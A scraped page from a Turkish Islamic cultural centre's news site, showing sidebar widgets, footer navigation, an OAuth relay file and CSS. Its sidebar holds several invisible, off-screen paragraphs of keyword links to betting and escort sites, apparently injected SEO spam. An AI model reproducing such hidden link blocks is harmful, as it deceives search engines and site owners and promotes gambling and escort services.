var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26" selected="selected">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option value="30">30</option> <option value="31">31</option> </select><select name="ay" class="arsiv-secim" style="margin-left:5px;" ><option value="01" selected="selected">01</option> <option value="02">02</option> <option value="03">03</option> <option value="04">04</option> <option value="05">05</option> <option value="06">06</option> <option value="07">07</option> <option value="08">08</option> <option value="09">09</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> </select><select name="yil" class="arsiv-secim" style="margin-left:5px;" ><option value="2012">2012</option> <option value="2013">2013</option> <option value="2014">2014</option> <option value="2015">2015</option> <option value="2016">2016</option> <option value="2017">2017</option> <option value="2018">2018</option> <option value="2019">2019</option> <option value="2020">2020</option> <option value="2021">2021</option> <option value="2022">2022</option> <option value="2023">2023</option> <option value="2024">2024</option> <option value="2025">2025</option> <option value="2026" selected="selected">2026</option> </select>                    <input type="submit" name="submit" class="arsiv-secim btn btn-small" style="margin-left:5px;" value="LİSTELE"/>
                </form><div class="temizle"></div>
            </div>    
            
            

<div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fkevserkulturmerkezi%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	
















<p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatbahis.info/" title="betsat">betsat</a></p> <p id="kengmsta" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris1.com/" title="betsat">betsat</a></p> <p id="kengmstrkbt" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://asyaturkbet.com/" title="turkbet giriş">turkbet giriş</a></p> <p id="kengmsankra" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://www.reations.com/" title="escort ankara">escort ankara</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p> <p id="kengidtoto3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.ilogak.com/istanbul/tesetturlu-escort/" title="tesettürlü escort">tesettürlü escort</a> ,<a href="http://www.ilogak.com/istanbul/fatih-escort/" title="fatih escort">fatih escort</a> ,<a href="http://www.ilogak.com/istanbul/turbanli-escort/" title="türbanlı escort">türbanlı escort</a> ,<a href="http://www.ilogak.com/istanbul/travesti-escort/" title="travesti escort">travesti escort</a> ,<a href="http://www.ilogak.com/istanbul/taksim-escort/" title="taksim escort">taksim escort</a> ,<a href="http://www.ilogak.com/istanbul/beylikduzu-escort/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.ilogak.com/istanbul/capa-escort/" title="çapa escort">çapa escort</a></p> <p id="kengidtoto33" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.oclamor.com/" title="halkalı escort">halkalı escort</a> ,<a href="http://www.meyvidal.com/" title="avrupa yakası escort">avrupa yakası escort</a> ,<a href="http://www.istanbulviva.com/" title="şişli escort">şişli escort</a> ,<a href="http://www.lithree.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://blackmoth.org/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://toopla.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.aduzav.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="http://www.istanbulsondaj.net/" title="istanbul escort">istanbul escort</a> ,<a href="http://www.vidsgal.com/" title="şirinevler escort">şirinevler escort</a> ,<a href="http://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a></p> <p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>	
</div>

<div class="sagblocksosyal">
		
</div>

        
<div class="sag-blok-banner-1"><a href="https://kevser.com.tr/advertising.php?r=14&amp;l=./iletisim/" target="_blank">
















<p id="kengidtony" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="https://www.salutepalace.com/" title="yatırımsız deneme bonusu">yatırımsız deneme bonusu</a> <a href="https://www.bonuslister.com" title="deneme bonusu veren siteler 2024">deneme bonusu veren siteler 2024</a> <a href="https://flyjota.com" title="flyjota.com">flyjota.com</a> <a href="https://myflusafety.com" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.ifcnnetwork.org" title="Deneme bonusu veren siteler">Deneme bonusu veren siteler</a> <a href="https://www.makegoodfestival.com" title="Deneme bonusu">Deneme bonusu</a></p>


<p id="kengid2s3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.favorikadin.com/" title="mecidiyeköy escort">mecidiyeköy escort</a> ,<a href="https://www.kadinkalem.com/" title="şişli escort">şişli escort</a> ,<a href="https://ngoimaurovi.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://esenyurtcicekevi.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="https://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="https://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="https://beylikduzuadaklik.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>

<p id="kengidfqsa3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="mersin escort kadın" href="https://mersinajans.com/">mersin escort kadın</a>,<a title="alanya escort" href="http://alanyabayanlar.com/">alanya escort</a></p></a></div>


      <div class="anket" style="margin-top: 5px;">
          <div class="baslik"><i class="icon-file-alt"></i> İLAN PANOSU</div>
        </div>
          <div class="cerceve-anket">

        <div align="center">
		    <img style="border:1px solid #999; margin-top:3px;" src="./images/arsiv/2023-10-10-15-48-06direnisin-sembolu-filistin.jpeg" width="200" height="270" alt="" /><br />
            <form action="./gazete-arsiv/" method="post" >
              <input type="hidden" name="gun" value="10"/>
             <input type="hidden" name="ay" value="10"/>
             <input type="hidden" name="yil" value="2023"/>
             <input type="submit" name="submit" class="arsiv-secim" value="Direnişin Sembolü Filistin" style=" width:230px;margin-left:35px;padding:7px;background:#3B5998 repeat-x; color:#FFF;"/>
                </form>
          
        </div>
    
             <div class="temizle"></div>
            </div>    
            
            



       <div class="anket"  style="margin-top:5px;">
          <div class="baslik"> <i class="icon-question-sign"></i> ANKET
          
           <div class="anket-buton">
					<a style="font-size:11px; color:#ffffff" href="./anketler/">Tüm Anketler</a>
				</div>
                </div>
        </div>
        <div class="cerceve-anket">

    <form action="" name="anket_form" method="post" id="contactform"> 
    
     <p> Web sitemize nasıl ulaştınız?<br /><br />
     
          <label class="radio">
     <input type="radio" id="optionsRadios1" value="1" name="Anket">
     Reklam     </label>     <label class="radio">
     <input type="radio" id="optionsRadios2" value="2" name="Anket">
     Tavsiye     </label>     <label class="radio">
     <input type="radio" id="optionsRadios3" value="3" name="Anket">
     Arama Motorları     </label>                                                                                     <br />
     <input type="hidden" name="anketupdate" value="anket_form"/>
     <input type="hidden" name="Durum" value="Gonder"/>
     <input type="submit" name="oyla" id="oyla" value="Oyla"  class="btn btn-small"/>
     </form> 

<div class="temizle"></div>

 </div>         <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARA</div>
        </div>
          <div class="cerceve-anket">
 <div class="arama-tabo">
<div class="input-append">
<form action="results.php" method="get">
  <input class="span2" id="appendedInputButton" style="width:234px;" name="baslik" type="text">
  <input class="btn" type="submit" value="ARA">
  </form> 
</div>


 </div><div class="temizle"></div>
            </div>    
            

<div class="sosyalmedya" style="margin-top:0px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/kevserkulturmerkezi" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/kevsermerkezi" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/me/kevserkulturmerkezi" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/channel/UCcZm5M9PMhkQx4zQ-e79Zvg?view_as=subscriber" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
</div>


      <div class="temizle"></div>
    </div>


   <div class="footer">

    <div class="etraf">

        <div class="ic">
            <ul class="margin">


                  <li class="bg">
                    <a href="#" title="Genel" style="size:18px"><b>GENEL</b></a>
                    <ul class="margin">
                         <li><a href="./iletisim/">İletişim</a></li>
						 <li><a href="./s/kunye-5.html">Künye</a></li>
                         <li><a href="./faydali-linkler/">Linkler</a></li>
						 <li><a href="./rss/">Rss</a></li>
						 <li><a href="./yeni-uyelik/">Üye Ol</a></li>
						 <li><a href="./kullanici-girisi/">Üye Girişi</a></li>
						 <li><a href="./s/onemli-telefonlar-18.html">Önemli Telefonlar</a></li>
						 <li><a href="./sitene-ekle.php"><i class="fa fa-code" aria-hidden="true"></i> Sitene Ekle <i class="fa fa-code" aria-hidden="true"></i></a></li>


                    </ul>
                </li>

                    <li class="bg">
                    <a href="./tum-haberler/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                        <li><a href="./gunun-haberleri/">Günün Haberleri</a></li>
                        <li><a href="./tum-haberler/">Haber Arşivi</a></li>
                                                <li><a href="./gazete-arsivi/">Gazete Arşivi</a></li>
                                                                         <li><a href="./kose-yazarlari/">Köşe Yazarları</a></li>
                                                                                              </ul>
                </li>

                <li class="bg">
                    <a href="./video-galeri/" title="Videolar"><b>VİDEOLAR</b></a>
                    <ul class="margin">
                <li><a href="https://kevser.com.tr/video-galeri/kategori/ehlibeyt/16/" title="Ehlibeyt">Ehlibeyt</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/kur-an-i-kerim-nechu-l-belaga/17/" title="Kur'an-ı Kerim - Nechü'l Belağa">Kur'an-ı Kerim - Nechü'l Belağa</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/dua-ve-munacatlar/18/" title="Dua ve Münacatlar">Dua ve Münacatlar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/klip-ve-sinezenler/19/" title="Klip ve Sinezenler">Klip ve Sinezenler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/konusmalar/20/" title="Konuşmalar">Konuşmalar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/aile-genc-ve-cocuklar/21/" title="Aile-Genç ve Çocuklar">Aile-Genç ve Çocuklar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/belgeseller/22/" title="Belgeseller">Belgeseller</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mehdilik/23/" title="Mehdilik">Mehdilik</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/arapca-ogrenimi/24/" title="Arapça Öğrenimi ">Arapça Öğrenimi </a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/farsca-ogrenimi/25/" title="Farsça Öğrenimi">Farsça Öğrenimi</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/erbain-ziyareti/26/" title="Erbain Ziyareti">Erbain Ziyareti</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/mersiyeler/27/" title="Mersiyeler">Mersiyeler</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/guncel-olaylar/28/" title="Güncel olaylar">Güncel olaylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/uc-aylar/30/" title="Üç Aylar">Üç Aylar</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/sesli-kitap-ve-makale/31/" title="Sesli Kitap ve Makale">Sesli Kitap ve Makale</a></li>
                <li><a href="https://kevser.com.tr/video-galeri/kategori/muharrem-fatimiyye/34/" title="Muharrem - Fatimiyye">Muharrem - Fatimiyye</a></li>
                            </ul>
                </li>
                   <li class="bg">
                    <a href="./foto-galeri/" title="Foto Galeri"><b>FOTO GALERİ</b></a>
                    <ul class="margin">
                 <li><a href="https://kevser.com.tr/foto-galeri/kategori/ayet-i-kerime/37/" title="Ayet-i Kerime">Ayet-i Kerime</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/nurani-sozler/38/" title="Nurani Sözler ">Nurani Sözler </a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/munasebetler/39/" title="Münasebetler">Münasebetler</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/ehlibeyt-a-s/43/" title="Ehlibeyt (a.s)">Ehlibeyt (a.s)</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/takvim/48/" title="Takvim">Takvim</a></li>
                  <li><a href="https://kevser.com.tr/foto-galeri/kategori/islam-in-degisik-konulari/49/" title="İslam'ın Değişik Konuları">İslam'ın Değişik Konuları</a></li>
                             </ul>
                </li>
                    <li class="group">
                    <a href="./gunun-haberleri/" title="Haberler"><b>HABERLER</b></a>
                    <ul class="margin">
                    <li><a href="gundem-/" title="GÜNDEM ">GÜNDEM </a></li><li><a href="nurani-sozler/" title="NURANİ SÖZLER">NURANİ SÖZLER</a></li><li><a href="ehlibeyt-/" title="EHLİBEYT ">EHLİBEYT </a></li><li><a href="ahkam/" title="AHKAM">AHKAM</a></li><li><a href="mehdeviyet/" title="MEHDEVİYET">MEHDEVİYET</a></li><li><a href="yasam/" title="YAŞAM">YAŞAM</a></li><li><a href="kutuphane/" title="KÜTÜPHANE">KÜTÜPHANE</a></li><li><a href="soru-cevap/" title="SORU-CEVAP">SORU-CEVAP</a></li><li><a href="maneviyat/" title="MANEVİYAT">MANEVİYAT</a></li><li><a href="akait/" title="AKAİT">AKAİT</a></li>                    </ul>
                </li>

            </ul>

        </div>
             <br clear="all"/>
    </div>
    <div class="etraf" style="border-bottom: 1px solid #222; border-top: none; padding:15px 0 15px 10px;">
  <div class="ic linkler-ic">
            <ul class="margin">
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.haberpaketleri.com" title="Haber Yazılımı" style="color:#aaa;" target="_blank">Haber Yazılımı</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.sitepaketleri.com" title="Hazır Web Sitesi" style="color:#aaa;" target="_blank">Hazır Web Sitesi</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.duruyazilim.com.tr" title="Duru Yazılım" style="color:#aaa;" target="_blank">Duru Yazılım</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://www.guvenlihosting.com" title="Güvenli Hosting" style="color:#aaa;" target="_blank">Güvenli Hosting</a></li>
                                <li class="bg linkler" style="margin:0px;"><a href="http://akgundem.com.tr" title="Akgündem" style="color:#aaa;" target="_blank">Akgündem</a></li>
                          </ul>
  </div>
  <br />
</div>

  <div class="etraf border">

        <div class="ic" style="width: 75%;">
            Haber Paketleri Sizlere Neler Sunuyor? 
Haber Yazılımlarımız Gelişmiş yönetim paneli, temaları, özel modülleri ve premium hizmetleri ile sektöre yeni giren ya da sektörde kalite atlamak isteyen herkese çözümler sunuyor.<br /><br />
            2026 ©  <b>KEVSER KÜLTÜR MERKEZİ</b> Tüm Hakları Saklıdır.
        </div>

         <div style="width:25%; margin-top:-12px;text-align:center;float: right;"><a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" style=" font-size:11px;">Yazılım: Haber Paketleri</a><br /></div>

    </div>
    
        </div>
    <a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://kevser.com.tr/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
  var sayi = $('.margin li.linkler').length/7;
  if (sayi>1) {
    var mesafe = sayi * 18;
    $('.linkler-ic').css('margin-bottom',mesafe+'px');
  }
});
</script>
<a href="#" class="yukaricik" style="display: inline;">YUKARI</a>
</div>
<script type="text/javascript">
	$( document ).ready(function() {
		// $(".text_bigger").click(function(){
	 //    var currentFontSize = $('#iceriks p').css('font-size');
	 //    var currentLineHeightSize = $('#iceriks p').css('line-height');
	 //    var currentFontSizeNum = parseFloat(currentFontSize, 10);
	 //    var currentLineHeightSizeNum = parseFloat(currentLineHeightSize, 10);
	 //    var newFontSize = currentFontSizeNum+2;
	 //    var newLineHeightSize = currentLineHeightSizeNum+2;
	 //    //$('#iceriks').css({'font-size':});
	 //    $('#iceriks p').css('font-size', newFontSize+"px");
	 //    $('#iceriks p').css('line-height', newLineHeightSize+"px");
	 //    return false;
	 //  });
	});
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fkevser.com.tr&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ha5UFfl33lbxj4P-15MPKA"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ha5UFfl33lbxj4P-15MPKA"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://kevser.com.tr/css/tema.css.php
body_size: 9566
content:
@import url('/css/font-awesome/css/font-awesome.css');
@import url('/css/bootstrap/css/bootstrap.css');


html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}

label{width:100%;font-size:12px;}


*{margin:0;padding:0}
:focus{outline:0}
a:active{outline:0}

h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}

table{border-collapse:collapse;border-spacing:0}

caption,th,td{text-align:left;font-weight:400}

body{background:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:11.5px;color:#000000;margin:0}

img{border:0}

.temizle{clear:both}

.ayrac{border-top:1px dotted #999;margin-top:5px;margin-bottom:5px}
.ayrac2{border-top:1px dotted #999;margin-top:0;margin-bottom:0}

/* GENEL */
div#tumeva-ana-bolge{margin:0 auto ;width:1000px;position: relative;    border-left: 1px solid #ddd;
    border-right: 1px solid #ddd;background:#fff;box-shadow: 1px 2px 20px #999; }
div#icerik-orta{width:680px;margin-top:10px;margin-bottom:10px}
.icerik-orta_sol{width:656px;float:left}
.buyuk-cerceve{width:645px;height:auto;float:left;border:1px #e5e5e5 solid;background:#FFF;padding:5px 5px}
.buyuk-cerceve a:hover{color:#036}

#bugun{padding-top:10px;margin-left:10px;font-size:11px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.doviz-kurlari{border-top:0;float:right;margin-top:-45px}
.anket-buton{width:90px;height:16px;float:right;margin:0;font-size:11px;color:#fff;padding-top:3px;padding-left:3px}
.sag-blok{width:312px;float:right;margin-top:0;height:auto;margin-bottom:0}
.uclu{width:192px;height:860px;float:right;margin-right:10px}
.manset-alti-banner-1{margin-top:-10px; width:656px; float:left; padding:10px 0px !important;}
.kutu-haber-ustu-banner,.kutu-haber-ustu-banner img{width:300px;height:250px;margin-top:-115px;margin-left:160px}
.tepe-banner-1{margin:5px;text-align:center}
.tepe-banner-1 img{margin:5px}

.ic-sayfalar-baslik{border:1px solid #ccc;background:#3B5998;height:30px;margin-top:5px;overflow:hidden;width:656px}
.anasayfa-sayfalar-baslik{border:1px solid #3B5998;background:#3B5998;height:31px;width:618px;overflow:hidden;margin-left:-12px;margin-top:-8px}
.anasayfa-sayfalar-baslik h1{color:#fff;padding-left:10px;padding-top:5px;padding-bottom:5px;font-family:Arial;font-size:20px;width:618px;font-weight:bold}
.anamanset ul,li{position:relative;border:0;outline:0;font-size:100%;vertical-align:baseline;margin:0;padding:0}
blockquote,q{quotes:none}
del{text-decoration:line-through}

.TabbedPanels{overflow:hidden;margin-top:0;clear:none;width:100%;padding:0;}
.TabbedPanelsTab{color:#ffffff;position:relative;top:1px;float:left;background:#3B5998 repeat-x;list-style:none;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;border-top:solid 1px #CCC;border-right:solid 1px #CCC;margin:0 1px 0 0;padding:4px 10px;}
.TabbedPanelsTab .baslik{padding-left:2px;padding-top:0;padding-bottom:0px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.TabbedPanelsTabHover{background-color:#3B5998;color:#fff;}
.TabbedPanelsTabSelected{background-color:#990612;border-bottom:1px solid #990612;color:#fff;}
.TabbedPanelsContentGroup{clear:both;border-top:solid 1px #ccc;}
.TabbedPanelsContent{overflow:hidden;padding:4px;}
@media print {
.TabbedPanels{overflow:visible!important;}
.TabbedPanelsContentGroup{display:block!important;overflow:visible!important;height:auto!important;}
.TabbedPanelsContent,.TabbedPanelsTab{overflow:visible!important;display:block!important;clear:both!important;}}
.VTabbedPanels{overflow:hidden;}
.VTabbedPanels .TabbedPanelsTabGroup{float:left;width:10em;height:20em;background-color:#fff;position:relative;border-top:solid 1px #ccc;border-right:solid 1px #ccc;border-left:solid 1px #CCC;border-bottom:solid 1px #CCC;}
.VTabbedPanels .TabbedPanelsTab{float:none;border-top:none;border-left:none;border-right:none;margin:0;}
.VTabbedPanels .TabbedPanelsTabSelected{background-color:#fff;border-bottom:solid 1px #999;}
.VTabbedPanels .TabbedPanelsContentGroup{clear:none;float:left;width:30em;height:20em;padding:0;}
div#ckic{width:326px;height:340px;position:relative;float:left;margin-left:-5px;}
.ckic_top-haber{width:290px;height:110px;font-size:12px;border-bottom:1px dotted #dadada;margin:3px auto 0;}
.ckic_top-haber img{float:left;border:1px solid #999;width:100px;height:60px;margin:5px 7px 5px 0px;padding:1px;}
.ckic_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:100px;height:60px;}
.blok-baslik-haber{width:328px;height:90px;margin-left:0;margin-top:3px;font-size:12px;border-bottom:1px dotted #ccc;background:#EEE;}
.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:14px;font-weight:700;margin:0;padding:5px 0;}
.blok-baslik-haber img{float:left;border:1px solid #999;width:60px;height:75px;margin:5px 7px 5px 5px;padding:1px;}
.blok-baslik-haber img:hover{float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px;width:60px;height:75px;}
.clr:after{content:".";clear:both;visibility:hidden;line-height:0;height:0;}
.underline{border-bottom:1px solid;margin:0 0 10px 9px;padding:0 0 10px;}
.none{margin:0 0 0 9px;padding:0;}
.center{text-align:center;}
.alert{width:250px;float:left;}
.righth1{width:300px;}
.son-3-haber ul,form,.TabbedPanelsTabGroup,.TabbedPanelsTabGroupk{margin:0;padding:0;}
ol,ul,ul,ol,li,.menu-home ul,.menu-header ul{list-style:none;}
.sag-blok-banner-1{margin-bottom:5px;margin-top:5px;margin-left:5px;}
.manset-alti-banner-1 img{width:656px;}
.cerceve,.cerceve-anket{background: #f8f8f8;width:302px;height:100%;border:1px solid #e5e5e5;border-top:0;padding:5px;}
.buyuk-cerceve a,.haber-etiketler a,a.hvContLeftListOn{color:#333;}
.ic-sayfalar-baslik h1{color:#ffffff;text-shadow:1px 1px 2px #141313;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;font-weight:bold;height:30px;}
.gundem_top h1,.gundem-baslik,.anket .baslik,.cok-okunanlar_top h1,.block-cok-okunanlar h1,.ckic_top h1,.blok-baslik .baslik{color:#ffffff;text-shadow:1px 1px 2px #000000;padding-left:10px;padding-top:7px;padding-bottom:3px;font-family:Arial;font-size:14px;font-weight:bold;height:30px;}
.gundem-baslik{border:1px solid #3B5998;background:#3B5998 repeat-x;height:20px;overflow:hidden;}
a:link,.galeri-kutular a,.arsiv-kutular a,.arsiv-oku-kutular a,.TabbedPanelsTab a{color:#000;text-decoration:none;}
.galeri-kutular a:hover,.arsiv-kutular a:hover,.arsiv-oku-kutular a:hover{color:#3B5998;text-decoration:none;}
div#icerik,.page-icerik-orta{width:980px;margin:10px auto 0;margin-bottom:10px;}
div#iceriks{width:640px;padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px; }
.top-page ul li a,.top-page ul li a:visited{color:#fff;text-decoration:none;padding:0 8px;}
.top-page ul li a:hover,.diger-haberler li a:hover,.hvContLeftListNavi a:hover{text-decoration:underline;color:#3B5998;}
div#gundem{width:308px;height:240px;position:relative;float:left;margin-left:10px;}
div#cok-okunanlar{width:308px;height:340px;position:relative;float:left;margin-left:10px;border:1px solid #e5e5e5;background:#FBFBFB;padding-top:0;}
.gundem_top,.cok-okunanlar_top,.ckic_top{border:1px solid #363;background:#036 repeat-x;overflow:hidden;width:300px;}
.gundem_top-haber h2,.blok-baslik-haber .baslik,.blok-baslik-haber .isim{font-size:12px;color:#000;text-align:left;margin:0;padding:0;}
.gundem_top-haber img:hover{float:left;border:1px solid #ff0000;width:186px;height:96px;margin:10px 7px 5px 10px;padding:1px;}
.dh,.gh{color:#000;padding-left:0;padding-top:5px;padding-bottom:5px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;}
.dhb {color:#fff;padding-left:10px;padding-right:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;margin-top:2px;font-weight:bold;}
.dhb a{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.dhb a:hover{color:#fff;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:12px;float:right;font-weight:bold;}
.blok-baslik{border:1px solid #3B5998;background:#3B5998;height:30px;overflow:hidden;margin-top:0;}
.begen{border:none;overflow:hidden;width:87px;height:23px;}
.spot-haberler span,.haberkategori-kutular span,.galeri-kutular span,.kutu-haberler span,.arsiv-kutular span,.arsiv-oku-kutular span{float:left;margin-left:5px;margin-top:5px;}
.anket-main,.block-cok-okunanlar-main{width:326px;border-bottom:1px solid #e5e5e5;float:left;margin:10px auto 0;}
.son-3-haber ul li a:visited,
.sayfalama li a,.katicon li a,.katicon-kutu li a,.sosyalaglar li a{color:#000;}
.haber-etiketler-span a{color:#333;}
.haber-etiketler{border:1px solid #ccc;background:#eee;height:100%;color:#333;margin:10px 1px;padding:7px}
.haber-etiketler a:hover{color:#ff0000}
.katicon li.active a,.katicon-kutu li.active a,.sosyalaglar li.active a{color:#fff;}
.ilk-iki-haber img,.kutu-haberler img{float:left;border:1px solid #999;width:186px;height:96px;margin:5px 7px 5px 0;padding:1px;}
.ilk-iki-haber img:hover,.kutu-haberler img:hover{float:left;border:1px solid #ff00000;margin:5px 7px 5px 0;width:186px;height:96px;}
.karanlik{font-size:13px;color:#333;background:url(../tema/transparent-bg3.png);position:relative;top:88px;width:293px;height:50px;margin:0;padding:5px;color:#000;}
.spot-karanlik{font-size:12px;color:#000;position:relative;top:105px;width:179px;height:35px;padding:5px;margin-left:4px;margin-bottom:2px;}
.spot-karanlik a{color:#000;font-weight:bold;}
.lazy,div.gallery-wrapper ul.news-gallery li div.category,div.gallery-wrapper ul.news-gallery li div.title{display:none;}
#fancybox-title-wrap,.clr{display:inline-block;}
.haberkategori-kutular a,.kutu-haberler a,.dikey-haberler a,.hvContLeftList li a{color:#000;text-decoration:none;}
.haberkategori-kutular a:hover,.kutu-haberler a:hover,.dikey-haberler a:hover,.dikey-videolar a:hover{text-decoration:underline;}
.galeri-kutular h1,.arsiv-kutular h1,.arsiv-oku-kutular h1{width:362px;font-weight:700;height:25px;font-size:16px;margin-left:0;}
.galkat li:hover,.katicon-kutu li:hover{background:#3B5998;color:#FFF;}
.katicon li:hover,.katicon-kutu li:hover{background:#3B5998;color:#FFF;}
